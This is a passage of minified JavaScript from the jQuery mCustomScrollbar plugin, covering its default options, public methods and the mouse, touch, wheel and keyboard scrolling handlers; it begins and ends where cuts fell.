src="+se+"%3E%3C/script%3E"))),l="mCustomScrollbar",P="mCS",n=".mCustomScrollbar",o={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,i={},p=window.attachEvent&&!window.addEventListener?1:0,R=!1,w=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(s){var s=A.extend(!0,{},o,s),e=d.call(this);if(s.live){var t=s.liveSelector||this.selector||n,a=A(t);if("off"===s.live)return void m(t);i[t]=setTimeout(function(){a.mCustomScrollbar(s),"once"===s.live&&a.length&&m(t)},500)}else m(t);return s.setWidth=s.set_width||s.setWidth,s.setHeight=s.set_height||s.setHeight,s.axis=s.horizontalScroll?"x":f(s.axis),s.scrollInertia=0<s.scrollInertia&&s.scrollInertia<17?17:s.scrollInertia,"object"!=typeof s.mouseWheel&&1==s.mouseWheel&&(s.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),s.mouseWheel.scrollAmount=s.mouseWheelPixels||s.mouseWheel.scrollAmount,s.mouseWheel.normalizeDelta=s.advanced.normalizeMouseWheelDelta||s.mouseWheel.normalizeDelta,s.scrollButtons.scrollType=h(s.scrollButtons.scrollType),c(s),A(e).each(function(){var e,t,a,n,o,i=A(this);i.data(P)||(i.data(P,{idx:++r,opt:s,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:i.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}}),t=(e=i.data(P)).opt,a=i.data("mcs-axis"),n=i.data("mcs-scrollbar-position"),o=i.data("mcs-theme"),a&&(t.axis=a),n&&(t.scrollbarPosition=n),o&&(t.theme=o,c(t)),g.call(this),e&&t.callbacks.onCreate&&"function"==typeof t.callbacks.onCreate&&t.callbacks.onCreate.call(this),A("#mCSB_"+e.idx+"_container img:not(."+w[2]+")").addClass(w[2]),u.update.call(null,i))})},update:function(e,s){e=e||d.call(this);return A(e).each(function(){var e,t,a,n,o,i=A(this);i.data(P)&&(t=(e=i.data(P)).opt,o=A("#mCSB_"+e.idx+"_container"),a=A("#mCSB_"+e.idx),n=[A("#mCSB_"+e.idx+"_dragger_vertical"),A("#mCSB_"+e.idx+"_dragger_horizontal")],o.length&&(e.tweenRunning&&J(i),s&&e&&t.callbacks.onBeforeUpdate&&"function"==typeof t.callbacks.onBeforeUpdate&&t.callbacks.onBeforeUpdate.call(this),i.hasClass(w[3])&&i.removeClass(w[3]),i.hasClass(w[4])&&i.removeClass(w[4]),a.css("max-height","none"),a.height()!==i.height()&&a.css("max-height",i.height()),x.call(this),"y"===t.axis||t.advanced.autoExpandHorizontalScroll||o.css("width",v(o)),e.overflowed=S.call(this),M.call(this),t.autoDraggerLength&&C.call(this),b.call(this),B.call(this),o=[Math.abs(o[0].offsetTop),Math.abs(o[0].offsetLeft)],"x"!==t.axis&&(e.overflowed[0]?n[0].height()>n[0].parent().height()?T.call(this):(Z(i,o[0].toString(),{dir:"y",dur:0,overwrite:"none"}),e.contentReset.y=null):(T.call(this),"y"===t.axis?k.call(this):"yx"===t.axis&&e.overflowed[1]&&Z(i,o[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==t.axis&&(e.overflowed[1]?n[1].width()>n[1].parent().width()?T.call(this):(Z(i,o[1].toString(),{dir:"x",dur:0,overwrite:"none"}),e.contentReset.x=null):(T.call(this),"x"===t.axis?k.call(this):"yx"===t.axis&&e.overflowed[0]&&Z(i,o[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),s&&e&&(2===s&&t.callbacks.onImageLoad&&"function"==typeof t.callbacks.onImageLoad?t.callbacks.onImageLoad.call(this):3===s&&t.callbacks.onSelectorChange&&"function"==typeof t.callbacks.onSelectorChange?t.callbacks.onSelectorChange.call(this):t.callbacks.onUpdate&&"function"==typeof t.callbacks.onUpdate&&t.callbacks.onUpdate.call(this)),G.call(this)))})},scrollTo:function(s,r){if(void 0!==s&&null!=s){var e=d.call(this);return A(e).each(function(){var e,t,a,n,o,i=A(this);i.data(P)&&(e=i.data(P),o={trigger:"external",scrollInertia:(t=e.opt).scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},a=A.extend(!0,{},o,r),n=Q.call(this,s),o=0<a.scrollInertia&&a.scrollInertia<17?17:a.scrollInertia,n[0]=V.call(this,n[0],"y"),n[1]=V.call(this,n[1],"x"),a.moveDragger&&(n[0]*=e.scrollRatio.y,n[1]*=e.scrollRatio.x),a.dur=ie()?0:o,setTimeout(function(){null!==n[0]&&void 0!==n[0]&&"x"!==t.axis&&e.overflowed[0]&&(a.dir="y",a.overwrite="all",Z(i,n[0].toString(),a)),null!==n[1]&&void 0!==n[1]&&"y"!==t.axis&&e.overflowed[1]&&(a.dir="x",a.overwrite="none",Z(i,n[1].toString(),a))},a.timeout))})}},stop:function(){var e=d.call(this);return A(e).each(function(){var e=A(this);e.data(P)&&J(e)})},disable:function(t){var e=d.call(this);return A(e).each(function(){var e=A(this);e.data(P)&&(e.data(P),G.call(this,"remove"),k.call(this),t&&T.call(this),M.call(this,!0),e.addClass(w[3]))})},destroy:function(){var s=d.call(this);return A(s).each(function(){var e,t,a,n,o,i=A(this);i.data(P)&&(t=(e=i.data(P)).opt,a=A("#mCSB_"+e.idx),n=A("#mCSB_"+e.idx+"_container"),o=A(".mCSB_"+e.idx+"_scrollbar"),t.live&&m(t.liveSelector||A(s).selector),G.call(this,"remove"),k.call(this),T.call(this),i.removeData(P),ee(this,"mcs"),o.remove(),n.find("img."+w[2]).removeClass(w[2]),a.replaceWith(n.contents()),i.removeClass(l+" _"+P+"_"+e.idx+" "+w[6]+" "+w[7]+" "+w[5]+" "+w[3]).addClass(w[4]))})}},d=function(){return"object"!=typeof A(this)||A(this).length<1?n:this},c=function(e){e.autoDraggerLength=!(-1<A.inArray(e.theme,["rounded","rounded-dark","rounded-dots","rounded-dots-dark"]))&&e.autoDraggerLength,e.autoExpandScrollbar=!(-1<A.inArray(e.theme,["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"]))&&e.autoExpandScrollbar,e.scrollButtons.enable=!(-1<A.inArray(e.theme,["minimal","minimal-dark"]))&&e.scrollButtons.enable,e.autoHideScrollbar=-1<A.inArray(e.theme,["minimal","minimal-dark"])||e.autoHideScrollbar,e.scrollbarPosition=-1<A.inArray(e.theme,["minimal","minimal-dark"])?"outside":e.scrollbarPosition},m=function(e){i[e]&&(clearTimeout(i[e]),ee(i,e))},f=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},h=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},g=function(){var e=A(this),t=e.data(P),a=t.opt,n=a.autoExpandScrollbar?" "+w[1]+"_expand":"",o=["<div id='mCSB_"+t.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_vertical"+n+"'><div class='"+w[12]+"'><div id='mCSB_"+t.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div></div><div class='mCSB_draggerRail' /></div>","<div id='mCSB_"+t.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_horizontal"+n+"'><div class='"+w[12]+"'><div id='mCSB_"+t.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div></div><div class='mCSB_draggerRail' /></div>"],i="yx"===a.axis?"mCSB_vertical_horizontal":"x"===a.axis?"mCSB_horizontal":"mCSB_vertical",s="yx"===a.axis?o[0]+o[1]:"x"===a.axis?o[1]:o[0],r="yx"===a.axis?"<div id='mCSB_"+t.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",n=a.autoHideScrollbar?" "+w[6]:"",o="x"!==a.axis&&"rtl"===t.langDir?" "+w[7]:"";a.setWidth&&e.css("width",a.setWidth),a.setHeight&&e.css("height",a.setHeight),a.setLeft="y"!==a.axis&&"rtl"===t.langDir?"989999px":a.setLeft,e.addClass(l+" _"+P+"_"+t.idx+n+o).wrapInner("<div id='mCSB_"+t.idx+"' class='mCustomScrollBox mCS-"+a.theme+" "+i+"'><div id='mCSB_"+t.idx+"_container' class='mCSB_container' style='position:relative; top:"+a.setTop+"; left:"+a.setLeft+";' dir='"+t.langDir+"' /></div>");o=A("#mCSB_"+t.idx),i=A("#mCSB_"+t.idx+"_container");"y"===a.axis||a.advanced.autoExpandHorizontalScroll||i.css("width",v(i)),"outside"===a.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),o.addClass("mCSB_outside").after(s)):(o.addClass("mCSB_inside").append(s),i.wrap(r)),_.call(this);t=[A("#mCSB_"+t.idx+"_dragger_vertical"),A("#mCSB_"+t.idx+"_dragger_horizontal")];t[0].css("min-height",t[0].height()),t[1].css("min-width",t[1].width())},v=function(e){var t=[e[0].scrollWidth,Math.max.apply(Math,e.children().map(function(){return A(this).outerWidth(!0)}).get())],e=e.parent().width();return e<t[0]?t[0]:e<t[1]?t[1]:"100%"},x=function(){var e=A(this).data(P),t=e.opt,a=A("#mCSB_"+e.idx+"_container");t.advanced.autoExpandHorizontalScroll&&"y"!==t.axis&&(a.css({width:"auto","min-width":0,"overflow-x":"scroll"}),e=Math.ceil(a[0].scrollWidth),3===t.advanced.autoExpandHorizontalScroll||2!==t.advanced.autoExpandHorizontalScroll&&e>a.parent().width()?a.css({width:e,"min-width":"100%","overflow-x":"inherit"}):a.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(a[0].getBoundingClientRect().right+.4)-Math.floor(a[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap())},_=function(){var e=A(this).data(P),t=e.opt,a=A(".mCSB_"+e.idx+"_scrollbar:first"),e=ne(t.scrollButtons.tabindex)?"tabindex='"+t.scrollButtons.tabindex+"'":"",e=["<a href='#' class='"+w[13]+"' "+e+" />","<a href='#' class='"+w[14]+"' "+e+" />","<a href='#' class='"+w[15]+"' "+e+" />","<a href='#' class='"+w[16]+"' "+e+" />"],e=["x"===t.axis?e[2]:e[0],"x"===t.axis?e[3]:e[1],e[2],e[3]];t.scrollButtons.enable&&a.prepend(e[0]).append(e[1]).next(".mCSB_scrollTools").prepend(e[2]).append(e[3])},C=function(){var e=A(this).data(P),t=A("#mCSB_"+e.idx),a=A("#mCSB_"+e.idx+"_container"),n=[A("#mCSB_"+e.idx+"_dragger_vertical"),A("#mCSB_"+e.idx+"_dragger_horizontal")],e=[t.height()/a.outerHeight(!1),t.width()/a.outerWidth(!1)],t=[parseInt(n[0].css("min-height")),Math.round(e[0]*n[0].parent().height()),parseInt(n[1].css("min-width")),Math.round(e[1]*n[1].parent().width())],a=p&&t[1]<t[0]?t[0]:t[1],e=p&&t[3]<t[2]?t[2]:t[3];n[0].css({height:a,"max-height":n[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":t[0]+"px"}),n[1].css({width:e,"max-width":n[1].parent().width()-10})},b=function(){var e=A(this).data(P),t=A("#mCSB_"+e.idx),a=A("#mCSB_"+e.idx+"_container"),n=[A("#mCSB_"+e.idx+"_dragger_vertical"),A("#mCSB_"+e.idx+"_dragger_horizontal")],t=[a.outerHeight(!1)-t.height(),a.outerWidth(!1)-t.width()],n=[t[0]/(n[0].parent().height()-n[0].height()),t[1]/(n[1].parent().width()-n[1].width())];e.scrollRatio={y:n[0],x:n[1]}},y=function(e,t,a){var n=a?w[0]+"_expanded":"",a=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(w[0]+" "+n),a.toggleClass(w[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(w[0]),a.removeClass(w[1])):(e.addClass(w[0]),a.addClass(w[1])))},S=function(){var e=A(this).data(P),t=A("#mCSB_"+e.idx),a=A("#mCSB_"+e.idx+"_container"),n=null==e.overflowed?a.height():a.outerHeight(!1),o=null==e.overflowed?a.width():a.outerWidth(!1),e=a[0].scrollHeight,a=a[0].scrollWidth;return n<e&&(n=e),o<a&&(o=a),[n>t.height(),o>t.width()]},T=function(){var e,t=A(this),a=t.data(P),n=a.opt,o=A("#mCSB_"+a.idx),i=A("#mCSB_"+a.idx+"_container"),s=[A("#mCSB_"+a.idx+"_dragger_vertical"),A("#mCSB_"+a.idx+"_dragger_horizontal")];J(t),("x"!==n.axis&&!a.overflowed[0]||"y"===n.axis&&a.overflowed[0])&&(s[0].add(i).css("top",0),Z(t,"_resetY")),("y"!==n.axis&&!a.overflowed[1]||"x"===n.axis&&a.overflowed[1])&&(n=e=0,"rtl"===a.langDir&&(n=o.width()-i.outerWidth(!1),e=Math.abs(n/a.scrollRatio.x)),i.css("left",n),s[1].css("left",e),Z(t,"_resetX"))},B=function(){var e,t,a=A(this),n=a.data(P),o=n.opt;n.bindEvents||(s.call(this),o.contentTouchScroll&&O.call(this),D.call(this),o.mouseWheel.enable&&(e=function(){t=setTimeout(function(){A.event.special.mousewheel?(clearTimeout(t),I.call(a[0])):e()},100)})(),U.call(this),Y.call(this),o.advanced.autoScrollOnFocus&&X.call(this),o.scrollButtons.enable&&F.call(this),o.keyboard.enable&&q.call(this),n.bindEvents=!0)},k=function(){var e=A(this),t=e.data(P),a=t.opt,n="mCS_"+t.idx,o=".mCSB_"+t.idx+"_scrollbar",i=A("#mCSB_"+t.idx+",#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,"+o+" ."+w[12]+",#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal,"+o+">a"),o=A("#mCSB_"+t.idx+"_container");a.advanced.releaseDraggableSelectors&&i.add(A(a.advanced.releaseDraggableSelectors)),a.advanced.extraDraggableSelectors&&i.add(A(a.advanced.extraDraggableSelectors)),t.bindEvents&&(a=z()?top.document:document,A(document).add(A(a)).unbind("."+n),i.each(function(){A(this).unbind("."+n)}),clearTimeout(e[0]._focusTimeout),ee(e[0],"_focusTimeout"),clearTimeout(t.sequential.step),ee(t.sequential,"step"),clearTimeout(o[0].onCompleteTimeout),ee(o[0],"onCompleteTimeout"),t.bindEvents=!1)},M=function(e){var t=A(this),a=t.data(P),n=a.opt,o=A("#mCSB_"+a.idx+"_container_wrapper"),i=o.length?o:A("#mCSB_"+a.idx+"_container"),s=[A("#mCSB_"+a.idx+"_scrollbar_vertical"),A("#mCSB_"+a.idx+"_scrollbar_horizontal")],o=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==n.axis&&(a.overflowed[0]&&!e?(s[0].add(o[0]).add(s[0].children("a")).css("display","block"),i.removeClass(w[8]+" "+w[10])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&o[0].css("display","none"),i.removeClass(w[10])):(s[0].css("display","none"),i.addClass(w[10])),i.addClass(w[8]))),"y"!==n.axis&&(a.overflowed[1]&&!e?(s[1].add(o[1]).add(s[1].children("a")).css("display","block"),i.removeClass(w[9]+" "+w[11])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&o[1].css("display","none"),i.removeClass(w[11])):(s[1].css("display","none"),i.addClass(w[11])),i.addClass(w[9]))),a.overflowed[0]||a.overflowed[1]?t.removeClass(w[5]):t.addClass(w[5])},W=function(e){var t=e.type,a=e.target.ownerDocument!==document&&null!==frameElement?[A(frameElement).offset().top,A(frameElement).offset().left]:null,n=z()&&e.target.ownerDocument!==top.document&&null!==frameElement?[A(e.view.frameElement).offset().top,A(e.view.frameElement).offset().left]:[0,0];switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return a?[e.originalEvent.pageY-a[0]+n[0],e.originalEvent.pageX-a[1]+n[1],!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var o=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],i=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[o.screenY,o.screenX,1<i]:[o.pageY,o.pageX,1<i];default:return a?[e.pageY-a[0]+n[0],e.pageX-a[1]+n[1],!1]:[e.pageY,e.pageX,!1]}},s=function(){var i,o,s,r=A(this),l=r.data(P),d=l.opt,e="mCS_"+l.idx,c=["mCSB_"+l.idx+"_dragger_vertical","mCSB_"+l.idx+"_dragger_horizontal"],m=A("#mCSB_"+l.idx+"_container"),t=A("#"+c[0]+",#"+c[1]),a=d.advanced.releaseDraggableSelectors?t.add(A(d.advanced.releaseDraggableSelectors)):t,n=z()?top.document:document,n=d.advanced.extraDraggableSelectors?A(n).add(A(d.advanced.extraDraggableSelectors)):A(n);function u(e,t,a,n){var o;m[0].idleTimer=d.scrollInertia<233?250:0,a=i.attr("id")===c[1]?(o="x",(i[0].offsetLeft-t+n)*l.scrollRatio.x):(o="y",(i[0].offsetTop-e+a)*l.scrollRatio.y),Z(r,a.toString(),{dir:o,drag:!0})}t.bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){var t,a,n;e.stopImmediatePropagation(),e.preventDefault(),te(e)&&(R=!0,p&&(document.onselectstart=function(){return!1}),H.call(m,!1),J(r),n=(i=A(this)).offset(),t=W(e)[0]-n.top,a=W(e)[1]-n.left,e=i.height()+n.top,n=i.width()+n.left,t<e&&0<t&&a<n&&0<a&&(o=t,s=a),y(i,"active",d.autoExpandScrollbar))}).bind("touchmove."+e,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=i.offset(),a=W(e)[0]-t.top,t=W(e)[1]-t.left;u(o,s,a,t)}),A(document).add(n).bind("mousemove."+e+" pointermove."+e+" MSPointerMove."+e,function(e){var t,a;i&&(a=i.offset(),t=W(e)[0]-a.top,a=W(e)[1]-a.left,o===t&&s===a||u(o,s,t,a))}).add(a).bind("mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(e){i&&(y(i,"active",d.autoExpandScrollbar),i=null),R=!1,p&&(document.onselectstart=null),H.call(m,!0)})},O=function(){var s,r,l,i,d,c,m,u,f,h,p,w,g=A(this),v=g.data(P),x=v.opt,e="mCS_"+v.idx,_=A("#mCSB_"+v.idx),C=A("#mCSB_"+v.idx+"_container"),b=[A("#mCSB_"+v.idx+"_dragger_vertical"),A("#mCSB_"+v.idx+"_dragger_horizontal")],S=[],y=[],T=0,B="yx"===x.axis?"none":"all",k=[],t=C.find("iframe"),a=["touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,"touchmove."+e+" pointermove."+e+" MSPointerMove."+e,"touchend."+e+" pointerup."+e+" MSPointerUp."+e],M=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;function n(e){var t;!ae(e)||R||W(e)[2]?L=0:(w=p=0,s=L=1,g.removeClass("mCS_touch_action"),t=C.offset(),r=W(e)[0]-t.top,l=W(e)[1]-t.left,k=[W(e)[0],W(e)[1]])}function o(e){var t,a,n,o,i;!ae(e)||R||W(e)[2]||(x.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),w&&!p||s&&(m=K(),n=_.offset(),t=W(e)[0]-n.top,a=W(e)[1]-n.left,n="mcsLinearOut",S.push(t),y.push(a),k[2]=Math.abs(W(e)[0]-k[0]),k[3]=Math.abs(W(e)[1]-k[1]),v.overflowed[0]&&(o=b[0].parent().height()-b[0].height(),o=0<r-t&&t-r>-(o*v.scrollRatio.y)&&(2*k[3]<k[2]||"yx"===x.axis)),v.overflowed[1]&&(i=b[1].parent().width()-b[1].width(),i=0<l-a&&a-l>-(i*v.scrollRatio.x)&&(2*k[2]<k[3]||"yx"===x.axis)),o||i?(M||e.preventDefault(),p=1):(w=1,g.addClass("mCS_touch_action")),M&&e.preventDefault(),f="yx"===x.axis?[r-t,l-a]:"x"===x.axis?[null,l-a]:[r-t,null],C[0].idleTimer=250,v.overflowed[0]&&E(f[0],T,n,"y","all",!0),v.overflowed[1]&&E(f[1],T,n,"x",B,!0)))}function O(e){var t;!ae(e)||R||W(e)[2]?L=0:(L=1,e.stopImmediatePropagation(),J(g),c=K(),t=_.offset(),i=W(e)[0]-t.top,d=W(e)[1]-t.left,S=[],y=[])}function D(e){var t,a,n,o;!ae(e)||R||W(e)[2]||(s=0,e.stopImmediatePropagation(),w=p=0,u=K(),n=_.offset(),t=W(e)[0]-n.top,o=W(e)[1]-n.left,30<u-m||(a="mcsEaseOut",n=(e=(h=1e3/(u-c))<2.5)?[S[S.length-2],y[y.length-2]]:[0,0],u=e?[t-n[0],o-n[1]]:[t-i,o-d],o=[Math.abs(u[0]),Math.abs(u[1])],h=e?[Math.abs(u[0]/4),Math.abs(u[1]/4)]:[h,h],e=[Math.abs(C[0].offsetTop)-u[0]*I(o[0]/h[0],h[0]),Math.abs(C[0].offsetLeft)-u[1]*I(o[1]/h[1],h[1])],f="yx"===x.axis?[e[0],e[1]]:"x"===x.axis?[null,e[1]]:[e[0],null],h=[4*o[0]+x.scrollInertia,4*o[1]+x.scrollInertia],e=parseInt(x.contentTouchScroll)||0,f[0]=e<o[0]?f[0]:0,f[1]=e<o[1]?f[1]:0,v.overflowed[0]&&E(f[0],h[0],a,"y",B,!1),v.overflowed[1]&&E(f[1],h[1],a,"x",B,!1)))}function I(e,t){var a=[1.5*t,2*t,t/1.5,t/2];return 90<e?4<t?a[0]:a[3]:60<e?3<t?a[3]:a[2]:30<e?8<t?a[1]:6<t?a[0]:4<t?t:a[2]:8<t?t:a[3]}function E(e,t,a,n,o,i){e&&Z(g,e.toString(),{dur:t,scrollEasing:a,dir:n,overwrite:o,drag:i})}C.bind(a[0],function(e){n(e)}).bind(a[1],function(e){o(e)}),_.bind(a[0],function(e){O(e)}).bind(a[2],function(e){D(e)}),t.length&&t.each(function(){A(this).bind("load",function(){z(this)&&A(this.contentDocument||this.contentWindow.document).bind(a[0],function(e){n(e),O(e)}).bind(a[1],function(e){o(e)}).bind(a[2],function(e){D(e)})})})},D=function(){var n,o=A(this),i=o.data(P),s=i.opt,r=i.sequential,e="mCS_"+i.idx,l=A("#mCSB_"+i.idx+"_container"),d=l.parent();function c(e,t,a){r.type=a&&n?"stepped":"stepless",r.scrollAmount=10,N(o,e,t,"mcsLinearOut",a?60:null)}l.bind("mousedown."+e,function(e){L||n||(n=1,R=!0)}).add(document).bind("mousemove."+e,function(e){var t,a;!L&&n&&(window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&document.selection.createRange().text)&&(a=l.offset(),t=W(e)[0]-a.top+l[0].offsetTop,a=W(e)[1]-a.left+l[0].offsetLeft,0<t&&t<d.height()&&0<a&&a<d.width()?r.step&&c("off",null,"stepped"):("x"!==s.axis&&i.overflowed[0]&&(t<0?c("on",38):t>d.height()&&c("on",40)),"y"!==s.axis&&i.overflowed[1]&&(a<0?c("on",37):a>d.width()&&c("on",39))))}).bind("mouseup."+e+" dragend."+e,function(e){L||(n&&(n=0,c("off",null)),R=!1)})},I=function(){var c,m,u,e,f,h,t;function a(e,t){var a,n,o,i,s,r,l,d;J(c),j(c,e.target)||(a="auto"!==u.mouseWheel.deltaFactor?parseInt(u.mouseWheel.deltaFactor):!(p&&e.deltaFactor<100)&&e.deltaFactor||100,n=u.scrollInertia,t="x"===u.axis||"x"===u.mouseWheel.axis?(o="x",i=[Math.round(a*m.scrollRatio.x),parseInt(u.mouseWheel.scrollAmount)],s="auto"!==u.mouseWheel.scrollAmount?i[1]:i[0]>=f.width()?.9*f.width():i[0],r=Math.abs(A("#mCSB_"+m.idx+"_container")[0].offsetLeft),l=h[1][0].offsetLeft,d=h[1].parent().width()-h[1].width(),"y"===u.mouseWheel.axis?e.deltaY||t:e.deltaX):(o="y",i=[Math.round(a*m.scrollRatio.y),parseInt(u.mouseWheel.scrollAmount)],s="auto"!==u.mouseWheel.scrollAmount?i[1]:i[0]>=f.height()?.9*f.height():i[0],r=Math.abs(A("#mCSB_"+m.idx+"_container")[0].offsetTop),l=h[0][0].offsetTop,d=h[0].parent().height()-h[0].height(),e.deltaY||t),"y"===o&&!m.overflowed[0]||"x"===o&&!m.overflowed[1]||((u.mouseWheel.invert||e.webkitDirectionInvertedFromDevice)&&(t=-t),u.mouseWheel.normalizeDelta&&(t=t<0?-1:1),(0<t&&0!==l||t<0&&l!==d||u.mouseWheel.preventDefault)&&(e.stopImmediatePropagation(),e.preventDefault()),e.deltaFactor<5&&!u.mouseWheel.normalizeDelta&&(s=e.deltaFactor,n=17),Z(c,(r-t*s).toString(),{dir:o,dur:n})))}A(this).data(P)&&(c=A(this),m=c.data(P),u=m.opt,e="mCS_"+m.idx,f=A("#mCSB_"+m.idx),h=[A("#mCSB_"+m.idx+"_dragger_vertical"),A("#mCSB_"+m.idx+"_dragger_horizontal")],(t=A("#mCSB_"+m.idx+"_container").find("iframe")).length&&t.each(function(){A(this).bind("load",function(){z(this)&&A(this.contentDocument||this.contentWindow.document).bind("mousewheel."+e,function(e,t){a(e,t)})})}),f.bind("mousewheel."+e,function(e,t){a(e,t)}))},E=new Object,z=function(e){var t=!1,a=!1,n=null;if(void 0===e?a="#empty":void 0!==A(e).attr("id")&&(a=A(e).attr("id")),!1!==a&&void 0!==E[a])return E[a];if(e){try{n=(e.contentDocument||e.contentWindow.document).body.innerHTML}catch(e){}t=null!==n}else{try{n=top.document.body.innerHTML}catch(e){}t=null!==n}return!1!==a&&(E[a]=t),t},H=function(e){var t=this.find("iframe");t.length&&(e=e?"auto":"none",t.css("pointer-events",e))},j=function(e,t){var a=t.nodeName.toLowerCase(),e=e.data(P).opt.mouseWheel.disableOver;return-1<A.inArray(a,e)&&!(-1<A.inArray(a,["select","textarea"])&&!A(t).is(":focus"))},U=function(){var s,r=A(this),l=r.data(P),e="mCS_"+l.idx,d=A("#mCSB_"+l.idx+"_container"),c=d.parent();A(".mCSB_"+l.idx+"_scrollbar ."+w[12]).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){R=!0,A(e.target).hasClass("mCSB_dragger")||(s=1)}).bind("touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(e){R=!1}).bind("click."+e,function(e){if(s&&(s=0,A(e.target).hasClass(w[12])||A(e.target).hasClass("mCSB_draggerRail"))){J(r);var t=A(this),a=t.find(".mCSB_dragger");if(0<t.parent(".mCSB_scrollTools_horizontal").length){if(!l.overflowed[1])return;var n="x",o=e.pageX>a.offset().left?-1:1,i=Math.abs(d[0].offsetLeft)-o*(.9*c.width())}else{if(!l.overflowed[0])return;n="y",o=e.pageY>a.offset().top?-1:1,i=Math.abs(d[0].offsetTop)-o*(.9*c.height())}Z(r,i.toString(),{dir:n,scrollEasing:"mcsEaseInOut"})}})},X=function(){var o=A(this),e=o.data(P),i=e.opt,t="mCS_"+e.idx,s=A("#mCSB_"+e.idx+"_container"),r=s.parent();s.bind("focusin."+t,function(e){var n=A(document.activeElement),t=s.find(".mCustomScrollBox").length;n.is(i.advanced.autoScrollOnFocus)&&(J(o),clearTimeout(o[0]._focusTimeout),o[0]._focusTimer=t?17*t:0,o[0]._focusTimeout=setTimeout(function(){var e=[oe(n)[0],oe(n)[1]],t=[s[0].offsetTop,s[0].offsetLeft],a=[0<=t[0]+e[0]&&t[0]+e[0]<r.height()-n.outerHeight(!1),0<=t[1]+e[1]&&t[0]+e[1]<r.width()-n.outerWidth(!1)],t="yx"!==i.axis||a[0]||a[1]?"all":"none";"x"===i.axis||a[0]||Z(o,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:t,dur:0}),"y"===i.axis||a[1]||Z(o,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:t,dur:0})},o[0]._focusTimer))})},Y=function(){var t=A(this).data(P),e="mCS_"+t.idx,a=A("#mCSB_"+t.idx+"_container").parent();a.bind("scroll."+e,function(e){0===a.scrollTop()&&0===a.scrollLeft()||A(".mCSB_"+t.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var n=A(this),o=n.data(P),i=o.opt,s=o.sequential,e="mCS_"+o.idx,t=".mCSB_"+o.idx+"_scrollbar";A(t+">a").bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" 